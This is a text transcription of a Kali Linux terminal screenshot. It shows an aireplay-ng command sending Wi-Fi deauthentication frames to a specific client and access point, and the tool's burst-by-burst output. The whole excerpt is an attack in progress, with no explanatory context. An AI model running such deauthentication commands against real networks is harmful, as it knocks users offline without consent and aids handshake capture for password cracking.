 root@kali: ~
File Edit Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng --deauth 1 -c 98:52:B1:3B:32:58 -a 08:7A:4C:83:0C:E0
mon0
22:18:15 Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channel 1
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [100|59 ACKs
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [101|59 ACKs
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [102|59 ACKs
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [102|60 ACKs
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [103|60 ACKs
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [103|61 ACKs
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [104|61 ACKs
22:18:16 Sending 64 directed DeAuth. STMAC: [98:52:B1:3B:32:58] [104|62 ACKs
]
root@kali:~#